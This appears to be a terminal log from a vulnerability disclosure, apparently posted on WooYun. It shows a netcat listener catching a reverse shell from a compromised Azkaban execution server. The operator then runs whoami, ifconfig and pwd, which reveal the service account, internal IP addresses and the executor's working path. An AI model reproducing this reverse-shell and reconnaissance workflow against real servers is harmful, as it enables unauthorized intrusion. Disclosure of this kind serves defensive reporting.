 [root@li631-67 home]# ./nc -lvp 2444
Connection from 124.243.222.169:42595
^CExiting.
[root@li631-67 home]# ./nc -lvp 2444
Connection from 124.243.222.169:44829
whoami
azkaban
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 9000
        inet 10.103.8.246  netmask 255.255.248.0  broadcast 10.103.15.255
        ether 90:e2:ba:b5:59:34  txqueuelen 1000  (Ethernet)
        RX packets 1516768240  bytes 3536304028317 (3.2 TiB)
        RX errors 24610  dropped 0  overruns 0  frame 24610
        TX packets 1983250278  bytes 9161366423921 (8.3 TiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 0  (Local Loopback)
        RX packets 4479606  bytes 1478656651 (1.3 GiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4479606  bytes 1478656651 (1.3 GiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

pwd
/home/azkaban/azkaban-test/azkaban-exec-server-3.0.0/execs/1002896/phase1/pipeline
www.wooyun.org